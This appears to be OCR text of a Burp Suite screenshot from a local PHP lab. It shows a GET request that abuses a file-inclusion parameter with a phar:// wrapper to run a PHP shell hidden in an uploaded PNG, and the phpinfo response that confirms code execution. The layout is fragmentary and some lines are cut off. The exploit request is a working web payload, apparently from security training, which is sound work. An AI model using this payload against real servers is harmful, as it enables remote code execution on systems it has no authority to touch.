 Send
Cancel
Target: http:/
Request
Pretty
Raw
Hex
\n
1 GET /1.php?file=
phar://D:\phpstudy_pro\WWW\Teacher\FileInclude
/shell.png/shell.php HTTP/1.1
2 Host: 172.24.176.1:8000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.75 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
截图(Alt + A)
Response
Pretty
Raw
Hex
Render
PHP Version 5.3.29
System
Windows NT LAPTOP-DSCT0NIN 6.2 b
Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-sna
-disable-isapi" "--disable-nsapi" "--withou
with-pdo-oci=C:\php-sdk\oracle\instantcl
sdk\oracle\instantclient10\sdk,shared" "-
sdk\oracle\instantclient11\sdk,shared" "--
dir=../obj/" "--enable-com-dotnet=shared
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
D:\phpstudy_pro\Extensions\php\php5.3